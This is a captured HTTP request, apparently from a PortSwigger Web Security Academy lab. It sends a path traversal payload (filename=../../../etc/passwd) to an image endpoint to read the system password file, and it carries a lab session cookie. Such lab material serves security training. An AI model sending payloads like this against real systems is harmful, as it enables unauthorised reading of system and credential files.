 GET /image?filename=../../../etc/passwd HTTP/1.1
Host: 0a37009303747bd8c1aa22a3000900ac.web-security-academy.net
Cookie: session=ljopbd3ltuYmlRYAuFqp4Px0H1pYco1v
Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0a37009303747bd8c1aa22a3000900ac.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close